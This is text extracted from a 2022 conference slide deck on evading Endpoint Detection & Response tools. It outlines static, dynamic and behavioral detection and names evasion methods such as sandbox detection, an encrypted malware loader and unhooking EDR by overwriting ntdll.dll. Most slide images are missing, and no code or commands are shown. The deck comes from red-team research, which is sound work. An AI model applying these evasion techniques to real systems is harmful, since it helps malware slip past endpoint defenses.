# **EDR Evasion Primer** Hack-in-the-Box, Singapore, Aug 25, 2022

Jorge Gimenez <jorge@srlabs.de> Karsten Nohl <nohl@srlabs.de>



# Today, we talk about circumventing Endpoint Detection & Response



## Nice to meet you :)



# We run a small EDR test lab

#### Background

- § SRLabs regularly conducts red team exercises
- The prepare and test EDR evasion for these exercises, we run our own mini EDR test lab
- Each EDR is running in an isolated virtual machine
- Das Logo Horizontal ■ All EDR features are enabled with one exception: Cloud uploads
	- § The results shared in this presentation were generated in the test lab in August 2022

#### EDR Test Lab



## Agenda

### **How EDRs work**

**Effective techniques to circumvent them**

**How to compensate for EDR protection gaps**

## EDRs conduct three types of analyses to detect endpoint detection and abuse



**Antivirus tools** are based on static and dynamic analysis + **EDRs add behavioral analysis** – *our focus today*

## A. Static Analysis – your good ol' antivirus engine



**Static analysis evasion** allows malware to stay undetected by avoiding static signatures, using two techniques



# B. Dynamic Analysis – controlled detonation in a sandbox



**Dynamic analysis evasion** tries to detect the sandbox and stop the malware before being detected



### Security Research Labs

<sup>[1]</sup> Checking for exact values can also be augmented by heuristics that are applied on the collected data

# C. Behavioral Analysis – playing with fire



**Behavioral analysis** closely monitors malware while it is executing on the actual computer

## Agenda

**How EDRs work**

**Effective techniques to circumvent them**

**How to compensate for EDR protection gaps**

## Evasion techniques can render EDRs ineffective – We discuss three options



We are finding out EDR effectiveness by testing different versions of our encrypted malware loader



# Evasion technique (1) - Unhook EDR by overwriting ntdll.dll with a clean version



# Evasion technique (1) - Unhook EDR by overwriting ntdll.dll with a clean version

